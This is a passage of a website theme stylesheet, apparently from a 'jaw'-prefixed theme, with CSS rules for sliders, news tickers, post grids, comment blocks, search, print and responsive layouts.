  right: -30%;
  opacity: 1;
}
.jaw-slider_2 .slider-item.before .slider-item-description {
  right: 300%;
}
.jaw-slider_2 .slider-item.after .slider-item-description {
  right: -300%;
}
.jaw-slider_2 .slider-item img {
  width: 100%;
  height: auto;
}
.jaw-slider_2 .slider-item:nth-child(1) {
  left: -16.4%;
}
.jaw-slider_2 .slider-item:nth-child(2) {
  left: 0%;
}
.jaw-slider_2 .slider-item:nth-child(3) {
  left: 16.4%;
}
.jaw-slider_2 .slider-item:nth-child(4) {
  left: 34.4%;
}
.jaw-slider_2 .slider-item:nth-child(5) {
  left: 50.8%;
}
.jaw-slider_2 .slider-item:nth-child(6) {
  left: 67.2%;
}
.jaw-slider_2 .slider-item:nth-child(7) {
  left: 83.6%;
}
.jaw-slider_2 .slider-item .slider-item-description {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  bottom: 4.5%;
  padding: 20px 20px 25px 20px;
  width: 90%;
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  z-index: 9;
  margin-bottom: 15px;
}
.jaw-slider_2 .slider-item .slider-item-description h3 {
  margin: 0 0 15px 0;
}
.jaw-slider_2 .jaw-slider_2-arrows .jaw-slider_2-arrow {
  width: 25px;
  height: 45px;
  padding: 6px 0;
  font-size: 25px;
  line-height: 37px;
  text-align: center;
  cursor: pointer;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  z-index: 9;
}
.jaw-slider_2 .jaw-slider_2-arrows .right {
  float: right;
  right: 0;
}
.jaw-slider_2 .jaw-slider_2-arrows .left {
  float: left;
  left: 0;
}
.jaw-slider_2 .slider-item .slider-item-inner a {
  background-color: rgba(0, 0, 0, 0.32);
}
.jaw-slider_2 .slider-item.active a.clickable {
  background-color: rgba(0, 0, 0, 0);
}
.jaw-slider_4 {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  visibility: hidden;
  opacity: 0;
}
.jaw-slider_4.initialized {
  visibility: visible;
  opacity: 1;
}
.jaw-slider_4 .slider-wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%;
}
.jaw-slider_4 .slider-row {
  position: relative;
  height: auto;
  height: 100%;
}
.jaw-slider_4.size-1 .slider-row {
  width: 1000%;
}
.jaw-slider_4.size-2 .slider-row {
  width: 500%;
}
.jaw-slider_4.size-3 .slider-row {
  width: 333.3333%;
}
.jaw-slider_4.size-4 .slider-row {
  width: 250%;
}
.jaw-slider_4.size-5 .slider-row {
  width: 200%;
}
.jaw-slider_4.size-1 .slider-item:nth-child(4),
.jaw-slider_4.size-2 .slider-item:nth-child(5),
.jaw-slider_4.size-3 .slider-item:nth-child(6),
.jaw-slider_4.size-4 .slider-item:nth-child(7),
.jaw-slider_4.size-5 .slider-item:nth-child(8) {
  visibility: hidden;
}
.jaw-slider_4 .slider-item:hover .slider-item-desc {
  max-height: 100px;
}
.jaw-slider_4 .slider-item:hover .slider-item-title {
  padding-bottom: 10px;
}
.jaw-slider_4 .desc-wrapper {
  position: absolute;
  width: 100%;
  height: auto;
  -webkit-transition: 1s;
  transition: 1s;
  bottom: 0;
}
.jaw-slider_4 .desc-wrapper .categories-slider_4 {
  text-align: left;
  margin-bottom: 0;
}
.jaw-slider_4 .desc-wrapper .categories-slider_4 .post-categories-labels {
  position: relative;
  display: table-cell;
  z-index: 1;
}
.jaw-slider_4 .desc-wrapper .slider-item-title {
  position: relative;
  background: rgba(0, 0, 0, 0.6);
  width: 100%;
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  z-index: 9;
  padding: 20px;
}
.jaw-slider_4 .desc-wrapper .slider-item-title h3 {
  margin: 0;
}
.jaw-slider_4 .desc-wrapper .slider-item-desc {
  max-height: 0;
  position: relative;
  width: 100%;
  height: 120%;
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
}
.jaw-slider_4 .desc-wrapper .slider-item-desc .slider-item-description-excerpt {
  padding: 20px;
  padding-top: 0;
  padding-bottom: 20px;
}
.jaw-slider_4 .slider-item {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  position: absolute;
  float: left;
  display: none;
  width: 10%;
  height: auto;
}
.jaw-slider_4 .slider-item .slider-item-inner {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw-slider_4 .slider-item .slider-item-inner img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw-slider_4 .slider-item .slider-item-inner img {
  min-width: 101%;
}
.jaw-slider_4 .slider-item.shown {
  display: block;
  left: 60%;
}
.jaw-slider_4 .slider-item.active {
  margin-top: 0;
}
.jaw-slider_4 .slider-item img {
  width: 100%;
  height: auto;
}
.jaw-slider_4 .slider-item:nth-child(1) {
  left: -20%;
}
.jaw-slider_4 .slider-item:nth-child(2) {
  left: -10%;
}
.jaw-slider_4 .slider-item:nth-child(3) {
  left: 0%;
}
.jaw-slider_4 .slider-item:nth-child(4) {
  left: 10%;
}
.jaw-slider_4 .slider-item:nth-child(5) {
  left: 20%;
}
.jaw-slider_4 .slider-item:nth-child(6) {
  left: 30%;
}
.jaw-slider_4 .slider-item:nth-child(7) {
  left: 40%;
}
.jaw-slider_4 .slider-item:nth-child(8) {
  left: 50%;
}
.jaw-slider_4 .jaw-slider_4-arrows .jaw-slider_4-arrow {
  width: 25px;
  height: 45px;
  padding: 6px 0;
  font-size: 25px;
  line-height: 37px;
  text-align: center;
  cursor: pointer;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 9;
}
.jaw-slider_4 .jaw-slider_4-arrows .right {
  float: right;
  right: 0;
}
.jaw-slider_4 .jaw-slider_4-arrows .left {
  left: 0;
  float: left;
}
.jaw-slider_4 .jaw-video-icon {
  right: 35px;
  top: 50px;
  left: auto;
}
.jaw-slider_4 .jaw-video-icon.small {
  right: 20px;
  top: 35px;
}
.jaw-slider-5-wrapper {
  position: relative;
}
.slider_5_main .carousel-inner {
  margin: 0 -5015px;
  padding: 0 5000px;
  position: static;
  width: auto;
  background-color: #000000;
}
.slider_5_main .carousel-inner .carousel-wrapper {
  position: relative;
}
.slider_5_main .carousel-inner .jaw-mediabg {
  position: absolute;
  top: 0;
  z-index: 0;
  height: 500px;
  overflow: hidden;
}
.slider_5_main .carousel-inner .jaw-mediabg:before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
}
.slider_5_main .carousel-inner .jaw-mediabg img {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  top: 50%;
  min-width: 100%;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main {
  position: absolute;
  bottom: 30px;
  z-index: 1;
  left: 15px;
  max-width: 60%;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main .title {
  display: block;
  float: left;
  clear: both;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main .title a {
  white-space: pre-wrap;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main .meta {
  float: left;
  clear: both;
  margin: 10px 0 0 0;
  padding: 13px 10px 0px 0;
}
.slider_5_main .carousel-inner .post-categories-labels {
  display: block;
  position: relative;
  bottom: 10px;
}
.slider_5_main .carousel-inner .item {
  min-height: 500px;
}
.slider_5_main .carousel-inner .next,
.slider_5_main .carousel-inner .prev {
  padding-right: 30px;
}
.slider_5_navigate {
  position: absolute;
  right: 15px;
  bottom: 0;
  width: 30%;
  max-width: 300px;
  left: auto;
}
.slider_5_navigate .title {
  overflow: hidden;
  max-height: 100%;
  text-overflow: ellipsis;
  display: block;
  /* fallback */
  /*display: -webkit-box;  // 3/5/2016 - ve FF a v Chrome to vypada jinak - nyni jsou chtene 3 radky textu
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2; */
}
.slider_5_navigate .jaw-slider-item {
  height: 100px;
  width: 100%;
  margin-bottom: 30px;
  padding: 15px;
  float: left;
  position: relative;
}
.slider_5_navigate .jaw-slider-desc-container-main {
  border-left: 2px solid;
  padding-left: 20px;
  margin-left: 20px;
  height: 100%;
  text-align: left;
}
.slider_5_navigate .jaw-slider-desc-container-main:before {
  height: 8px;
  width: 8px;
  border: 8px solid;
  display: block;
  content: "";
  position: absolute;
  left: 5px;
}
.slider_5_main.fullwidth-fw_color .jaw-mediabg {
  margin-left: 15px;
}
.slider_5_main.fullwidth-boxed_color .carousel-inner {
  margin: 0 -30px;
  padding: 0;
  position: relative;
}
.slider_5_main.fullwidth-boxed_color .next,
.slider_5_main.fullwidth-boxed_color .prev {
  padding-right: 0;
}
.slider_5_main.fullwidth-boxed_color .jaw-mediabg {
  position: relative;
}
.slider_5_main.fullwidth-boxed_color .jaw-slider-desc-container-main {
  left: 30px;
}
.slider_5_main.fullwidth-off .carousel-inner {
  margin: 0 ;
  padding: 0;
}
.slider_5_main.fullwidth-off .jaw-mediabg {
  position: relative;
}
.slider_5_main.fullwidth-off .jaw-slider-desc-container-main {
  left: 30px;
}
.slider_5_main.fullwidth-off .slider_5_navigate {
  right: 45px;
}
.slide_5_arr {
  position: absolute;
  bottom: 20px;
  width: 40px;
  height: 40px;
  padding: 11px;
  text-align: center;
  display: none;
}
.slide_5_arr.right {
  right: 15px;
}
.comments-block .one-comment {
  margin-bottom: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.comments-block .one-comment .comment-avatar {
  width: 80px;
  height: 80px;
  overflow: hidden;
  float: left;
}
.comments-block .one-comment .comment-avatar img {
  width: 100%;
  height: auto;
}
.comments-block .one-comment .comment-info {
  padding-left: 100px;
}
.comments-block .one-comment .comment-info > div {
  margin-bottom: 10px;
}
.comments-block .one-comment .comment-meta-data i {
  margin-right: 10px;
}
.search-box {
  position: relative;
  height: 100%;
}
.search-box input {
  width: 100%;
  border: 1px solid;
  padding: 5px 30px 5px 15px;
}
.search-button #searchsubmit {
  height: 100%;
  border: 0px;
  position: absolute;
  right: 8px;
  top: 1px;
  background-color: transparent;
  z-index: 1;
  outline: 0;
  cursor: pointer;
  padding: 0;
}
.search-button #searchsubmit span {
  display: block;
}
.search-button #searchsubmit span:before {
  content: "\e901";
  font-family: 'jaw-icon';
}
.jaw-column {
  float: left;
  margin-right: 4%;
}
.jaw-column.last {
  margin-right: 0;
}
.jaw-column.one {
  width: 100%;
}
.jaw-column.one-half {
  width: 48%;
}
.jaw-column.one-third {
  width: 30.6666%;
}
.jaw-column.two-third {
  width: 65.3333%;
}
.jaw-column.one-fourth {
  width: 22%;
}
.jaw-column.three-fourth {
  width: 74%;
}
.jaw-ticker .jaw-ticker-wrapper {
  position: relative;
}
.jaw-ticker .ticker-carousel-wrapper {
  display: -webkit-box;
  display: flex;
  display: -moz-box-flex;
  border: 1px solid;
  overflow: hidden;
  min-height: 30px;
}
.jaw-ticker .ticker-carousel-wrapper .carousel {
  overflow: hidden;
  width: 100%;
  padding: 2px 7px;
}
.jaw-ticker .main-title {
  float: left;
  padding: 3px;
  height: 30px;
}
.jaw-ticker .main-title span {
  padding: 0 3px;
}
.jaw-ticker .item {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
}
.jaw-ticker .item .ticker-item-title {
  padding-right: 10px;
  font-weight: bold;
}
.jaw-ticker .item .ticker-item-title::after {
  content: ":";
}
.jaw-ticker .ticker-arrows {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  padding: 0 5px;
  width: 60px;
}
.jaw-ticker .ticker-arrows a {
  position: relative;
  font-size: 18px;
  padding: 0 5px;
  float: right;
  width: 15px;
  top: 5px;
  line-height: 1;
}
.jaw-ticker .ticker-arrows a.left {
  float: left;
}
.jaw-ticker .vertical .item {
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
  left: 0;
}
.jaw-ticker .vertical .item.active {
  top: 0;
}
.jaw-ticker .vertical .item.active.left {
  top: -99px;
}
.jaw-ticker .vertical .item.active.right {
  top: 99px;
}
.jaw-ticker .vertical .item.next {
  top: 99px;
}
.jaw-ticker .vertical .item.next.left {
  top: 0;
}
.jaw-ticker .vertical .item.prev {
  top: -99px;
}
.jaw-ticker .vertical .item.prev.right {
  top: 0;
}
.jaw-ticker.news .ticker-switched {
  -webkit-transition: 1s;
  transition: 1s;
  max-height: 200px;
}
.jaw-ticker.news .ticker-switched .item {
  display: -webkit-inline-box;
  display: inline-box;
  white-space: initial;
}
.jaw-ticker.news .ticker-switched .carousel {
  overflow-y: scroll;
}
.jaw-ticker.news .ticker-switcher {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  padding: 0 5px;
  width: 40px;
}
.jaw-ticker.news .ticker-switcher:hover {
  cursor: pointer;
}
.jaw-ticker.news .ticker-switcher .jaw-icon-menu2 {
  position: relative;
  font-size: 18px;
  top: 4px;
  left: 6px;
}
.jw-grid {
  margin: 0;
  margin-right: -2px;
}
.jw-grid .blog-meta-info {
  margin-top: 5px;
}
.jw-grid .size-4 h4 {
  line-height: 1.2em;
}
.jw-grid .size-2 h4 {
  line-height: 1.3em;
}
.jw-grid .image {
  height: 100%;
}
.jw-grid .size-2 .jw-grid-one-wrapper:before {
  padding-top: 112.5% !important;
}
.jw-grid .size-2 .image {
  height: 100%!important;
  overflow: hidden !important;
}
.jw-grid .size-2 img {
  max-width: initial!important;
  height: 100%!important;
  width: initial !important;
}
.jw-grid .content-wrapper {
  display: inline-block;
}
.jw-grid .content-wrapper .gridline {
  margin: 5px 0;
  border-bottom: 2px solid;
}
.jw-grid .content-wrapper .desc {
  margin-bottom: 0;
}
.jw-grid .jw-grid-one {
  padding: 0;
}
.jw-grid .jw-grid-one .row {
  margin: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper {
  position: relative;
  padding: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper:before {
  position: relative;
  padding-top: 56.25%;
  content: "";
  display: block;
  width: 100%;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-right: 2px;
  bottom: 2px;
  overflow: hidden;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-inner .image {
  position: relative;
  overflow: hidden;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-inner img {
  width: 100%;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content {
  padding: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content h4 {
  padding: 5px 0 0 0;
  clear: both;
  margin: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content .blog-meta-info-content {
  margin: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content i {
  margin-right: 5px;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .post-categories-labels {
  display: block;
  position: relative;
}
.jw-grid .jw-grid-one.size-2 .jw-grid-one-content {
  padding: 30px;
}
.jw-grid .jw-grid-one.size-2 h4 i {
  font-size: 0.8em;
  margin-right: 10px;
}
.jw-grid .jw-grid-one .jaw-video-icon {
  right: 35px;
  top: 50px;
  left: auto;
}
.jw-grid .jw-grid-one .jaw-video-icon.small {
  right: 20px;
  top: 35px;
}
/* Recent Comments Widget ************************************* */
.jaw-recent-comments .tab-post-widget-img {
  float: left;
  height: 48px;
  width: 48px;
}
.jaw-recent-comments .tab-post-row {
  border: none;
  margin-bottom: 20px;
  position: relative;
}
.jaw-recent-comments .wrap {
  display: block;
  padding-left: 70px;
}
.jaw-recent-comments .content {
  margin: 5px 0;
}
.jaw-recent-comments .author a,
.jaw-recent-comments .title a {
  font-weight: bold;
}
.jaw-recent-comments .content {
  display: block;
  font-style: italic;
}
.jaw-recent-comments p {
  margin: 0;
  margin-bottom: 5px;
  word-break: break-word;
}
.jaw-recent-comments i {
  padding-right: 5px;
}
/* Features */
.container {
  padding: 0;
}
.clear {
  clear: both;
}
.row.pagination.none {
  margin: 0px;
  display: none;
}
a:hover,
a:focus {
  text-decoration: none;
}
a:focus {
  outline: none;
}
*:focus {
  outline: 0;
}
a.link-facebook:hover {
  color: #3B5998;
}
a.link-twitter:hover {
  color: #55ACEE;
}
a.link-google:hover {
  color: #dd4b38;
}
a.link-pinterest:hover {
  color: #cc2129;
}
.el-sidebar {
  margin-top: -20px;
}
.nav-tabs > li > a {
  border-radius: 0px;
}
.col-lg-12-5 {
  width: 20%;
}
.col-lg-12-7 {
  width: 14.2855%;
}
.col-lg-12-2_5 {
  width: 48%;
}
a.clickable {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 1;
}
.jaw-slider_1 img,
.jaw-slider_2 img,
.jaw-slider_3 img,
.jaw-slider_4 img,
.jaw-blog-slider img,
.jaw-blog-carousel img,
.jaw-ticker img,
.jaw-media-gallery .jaw-gallery-single-img-container img,
.jaw-slider_1 a,
.jaw-slider_2 a,
.jaw-slider_3 a,
.jaw-slider_4 a,
.jaw-blog-slider a,
.jaw-blog-carousel a,
.jaw-ticker a,
.jaw-media-gallery .jaw-gallery-single-img-container a {
  -webkit-user-drag: none;
}
.jaw-slider_1.clickable_image-1 .image:hover,
.jaw-slider_2.clickable_image-1 .image:hover,
.jaw-slider_3.clickable_image-1 .image:hover,
.jaw-slider_4.clickable_image-1 .image:hover,
.jaw-blog-slider.clickable_image-1 .image:hover,
.jaw-blog-carousel.clickable_image-1 .image:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .image:hover,
.jaw-slider_1.clickable_image-1 .slider-item-inner:hover,
.jaw-slider_2.clickable_image-1 .slider-item-inner:hover,
.jaw-slider_3.clickable_image-1 .slider-item-inner:hover,
.jaw-slider_4.clickable_image-1 .slider-item-inner:hover,
.jaw-blog-slider.clickable_image-1 .slider-item-inner:hover,
.jaw-blog-carousel.clickable_image-1 .slider-item-inner:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .slider-item-inner:hover {
  cursor: pointer;
}
.jaw-slider_1.clickable_image-0 .image:hover,
.jaw-slider_2.clickable_image-0 .image:hover,
.jaw-slider_3.clickable_image-0 .image:hover,
.jaw-slider_4.clickable_image-0 .image:hover,
.jaw-blog-slider.clickable_image-0 .image:hover,
.jaw-blog-carousel.clickable_image-0 .image:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .image:hover,
.jaw-slider_1.clickable_image-0 .slider-item-inner:hover,
.jaw-slider_2.clickable_image-0 .slider-item-inner:hover,
.jaw-slider_3.clickable_image-0 .slider-item-inner:hover,
.jaw-slider_4.clickable_image-0 .slider-item-inner:hover,
.jaw-blog-slider.clickable_image-0 .slider-item-inner:hover,
.jaw-blog-carousel.clickable_image-0 .slider-item-inner:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .slider-item-inner:hover {
  cursor: e-resize;
}
.jaw-font-resize .entry-content .jaw-after-perex,
.jaw-font-resize .entry-content .perex,
.jaw-font-resize .blog-meta-info-top {
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.jaw-font-resize.bigger .entry-content .jaw-after-perex p,
.jaw-font-resize.bigger .entry-content .perex p,
.jaw-font-resize.bigger .blog-meta-info-top p,
.jaw-font-resize.bigger .entry-content .jaw-after-perex li,
.jaw-font-resize.bigger .entry-content .perex li,
.jaw-font-resize.bigger .blog-meta-info-top li {
  font-size: 1.1em;
}
.jaw-font-resize.bigger .entry-content .jaw-after-perex h1,
.jaw-font-resize.bigger .entry-content .perex h1,
.jaw-font-resize.bigger .blog-meta-info-top h1,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h2,
.jaw-font-resize.bigger .entry-content .perex h2,
.jaw-font-resize.bigger .blog-meta-info-top h2,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h3,
.jaw-font-resize.bigger .entry-content .perex h3,
.jaw-font-resize.bigger .blog-meta-info-top h3,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h4,
.jaw-font-resize.bigger .entry-content .perex h4,
.jaw-font-resize.bigger .blog-meta-info-top h4,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h5,
.jaw-font-resize.bigger .entry-content .perex h5,
.jaw-font-resize.bigger .blog-meta-info-top h5,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h6,
.jaw-font-resize.bigger .entry-content .perex h6,
.jaw-font-resize.bigger .blog-meta-info-top h6 {
  font-size: 1.3em;
}
.jaw-font-resize.biggest .entry-content .jaw-after-perex p,
.jaw-font-resize.biggest .entry-content .perex p,
.jaw-font-resize.biggest .blog-meta-info-top p,
.jaw-font-resize.biggest .entry-content .jaw-after-perex li,
.jaw-font-resize.biggest .entry-content .perex li,
.jaw-font-resize.biggest .blog-meta-info-top li {
  font-size: 1.3em;
}
.jaw-font-resize.biggest .entry-content .jaw-after-perex h1,
.jaw-font-resize.biggest .entry-content .perex h1,
.jaw-font-resize.biggest .blog-meta-info-top h1,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h2,
.jaw-font-resize.biggest .entry-content .perex h2,
.jaw-font-resize.biggest .blog-meta-info-top h2,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h3,
.jaw-font-resize.biggest .entry-content .perex h3,
.jaw-font-resize.biggest .blog-meta-info-top h3,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h4,
.jaw-font-resize.biggest .entry-content .perex h4,
.jaw-font-resize.biggest .blog-meta-info-top h4,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h5,
.jaw-font-resize.biggest .entry-content .perex h5,
.jaw-font-resize.biggest .blog-meta-info-top h5,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h6,
.jaw-font-resize.biggest .entry-content .perex h6,
.jaw-font-resize.biggest .blog-meta-info-top h6 {
  font-size: 1.5em;
}
.jaw-blog-wraper.jaw-showup {
  border: 1px solid;
  border-right: none;
  right: -5000px;
  position: absolute;
  will-change: top;
}
.jaw-showup {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  right: -500px;
}
.jaw-showup.jaw-hide {
  right: -500px !important;
}
.jaw-showup-post {
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.jaw-showup-post .jaw-showup {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  display: inline-block;
  position: fixed;
  right: 0;
  bottom: 100px;
  z-index: 100;
  padding: 30px;
}
.jaw-showup-post .jaw-showup header,
.jaw-showup-post .jaw-showup article {
  margin-bottom: 0!important;
}
.jaw-showup-post .jaw-showup i.jaw-icon-close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 10px;
}
.jaw-showup-post .jaw-showup i.jaw-icon-close:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.jaw-showup-post .jaw-showup .jaw_blog .box {
  overflow: initial;
}
#jaw-tweet-me {
  display: none;
  position: absolute;
  z-index: 1010;
}
#jaw-tweet-me.def {
  background-color: black;
  padding: 5px;
}
/* old browsers*/
body.jaw-fallback-menu {
  /* Menu justify */
}
body.jaw-fallback-menu .jw-menu-align-justify .menu.top-nav {
  display: block;
}
body.jaw-fallback-menu .jw-menu-align-justify .menu.top-nav > .menu-item {
  width: 16.666%!important;
  float: left;
}
body.no-transform3d.mobile-menu-open .mobile-main-menu {
  left: 0;
}
body.no-transform3d.mobile-menu-open #template-box {
  left: 70%;
}
body.no-transform3d.mobile-userpanel-open .mobile-user-content.mobile-user-content {
  left: 0;
}
body.no-transform3d.mobile-userpanel-open #template-box {
  left: -70%;
}
body.no-transform3d #template-box {
  left: 0;
  -webkit-transition: none;
  transition: none;
}
body.no-transform3d .mobile-main-menu {
  left: -110%;
}
body.no-transform3d .mobile-main-menu.mobile-user-content {
  left: 110%;
}
/* print*/
@media print {
  .jaw-print #header,
  .jaw-print #footer,
  .jaw-print aside,
  .jaw-print .jaw-box,
  .jaw-print nav#nav-single,
  .jaw-print #totop,
  .jaw-print .entry-content div:nth-of-type(n+4) {
    display: none;
  }
}
/* Responsive*/
@media only screen and (max-width: 1599px) {
  .jaw-showup {
    display: none!important;
  }
  .jaw-slider_4.size-5 .slider-row,
  .jaw-slider_4.size-4 .slider-row {
    width: 333.3333%;
  }
  /*Slider 4*/
  .jaw-slider_4.size-5 .slider-wrapper:before {
    padding-top: 18.73%;
  }
  .jaw-slider_4.size-4 .slider-wrapper:before {
    padding-top: 18.73%;
  }
}
@media only screen and (max-width: 1199px) {
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery {
    position: relative;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery .jaw-gallery-main-title {
    margin-bottom: 10px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container iframe {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area {
    position: relative;
    text-align: center;
    margin-bottom: 20px;
    padding-left: 0;
    margin-top: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li {
    display: inline;
    margin-right: 20px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li:last-child {
    margin-right: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .item-wrapper img {
    max-height: 100%;
  }
  .single-jaw-gallery .jaw-media-gallery .item-wrapper.embed_link_pic .item-wrapper-main-border-item {
    font-size: 12.5vw!important;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container {
    margin-bottom: 20px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw_user_hide.jaw_device {
    display: block!important;
    margin: 45px 0;
    position: relative;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 {
    display: block;
    position: absolute;
    top: 0;
    right: 15px;
    margin: 0;
    padding: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-post-perex {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-after-img-area,
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4,
  .single-jaw-gallery .jaw-media-gallery .left-side-gallery-container {
    margin: 0;
    border: none;
    float: none;
    margin: 0 auto;
  }
  .single-jaw-gallery .jaw-media-gallery .share_post ul.socialshare-icon {
    float: left;
    padding-top: 10px;
  }
  .jaw-slider_3 .jaw-slider-desc-container-main {
    padding: 10px;
    z-index: 2;
  }
  .jaw-slider_4 .desc-wrapper .slider-item-desc {
    display: none;
  }
  .jaw-slider_4 .slider-item:hover .slider-item-title {
    padding-bottom: 20px;
  }
  /* isotope fix FIREFOX */
  .jaw-isotope .element.col-md-12 {
    width: 100%;
  }
  .jaw-isotope .element.col-md-6 {
    width: 49.9%;
  }
  .jaw-isotope .element.col-md-4 {
    width: 33.2%;
  }
  .jaw-isotope .element.col-md-3 {
    width: 24.9%;
  }
  .jaw-isotope .element.col-md-2 {
    width: 16.5%;
  }
  .jaw-isotope .element.col-md-1 {
    width: 8.2%;
  }
  .user-panel-search-1[class*='jw-fullwidth-on'] .jaw-user-login {
    margin-left: 0;
  }
  .user-panel-search-1[class*='jw-fullwidth-on'] .jaw-user-login .jaw-user-name {
    text-align: center;
    float: initial;
  }
  .user-panel-search-1[class*='jw-fullwidth-on'] .jaw-user-login .jaw-user-name div:first-child {
    display: none;
  }
  .jaw-top-bar.jaw-fixed-bar.jaw-fixed-on,
  .main-menu.jaw-fixed-bar.jaw-fixed-on {
    width: 100% !important;
    left: 0px;
    margin: 0px !important;
    padding: 0px !important;
  }
  .jaw-fixed-bar.jaw-fixed-on {
    width: 1030px;
  }
  .jaw-in_header_banner-wrapper {
    float: initial;
  }
}
@media only screen and (max-width: 991px) {
  /* < 991px */
  #main {
    padding: 0 15px;
  }
  .jw-menu-bar {
    display: none;
  }
  .jaw-mobile-menu-nav {
    display: block;
  }
  .jaw_to_top_mobile_tablet .totop-button {
    display: none !important;
  }
  .body-content {
    background-image: none !important;
  }
  .show-on-desktop,
  .show-on-only-desktop {
    display: none;
  }
  .show-on-phone-tablet,
  .show-on-only-tablet {
    display: block;
  }
  .container {
    position: static;
    margin: 0 30px;
  }
  #content {
    margin-bottom: 30px;
  }
  /* edge se zmeni na box */
  .jaw-container.fullwidth-fw_edge > .jaw-container-content {
    margin: 0 -30px !important;
    padding: 0 15px !important;
  }
  /** fullwidth itemy */
  [class*='jw-fullwidth-on'] {
    margin: 0 -30px !important;
    padding: 0 15px !important;
  }
  .jw-paralax-dynamic .jaw-bg-item {
    min-width: 120%;
  }
  .main-menu {
    display: none;
  }
  #template-box {
    -webkit-transition: all 400ms ease-out;
    transition: all 400ms ease-out;
  }
  .jw-mobile-search {
    padding: 7px 0;
    float: right;
    width: 250px;
  }
  .jw-mobile-search.closed #searchform {
    display: none;
  }
  .jw-mobile-search.closed .open-search-button {
    display: block;
  }
  .jw-mobile-search .open-search-button {
    display: none;
    float: right;
    padding: 8px;
  }
  .jw-mobile-menu-wrapper {
    float: left;
    width: 100%;
  }
  .mobile-main-menu-bar {
    display: block;
    position: relative;
    margin: 0 -30px;
  }
  .mobile-main-menu-bar .jw-mobile-menu-bar {
    height: 50px;
    float: left;
    width: 100%;
    margin: 0;
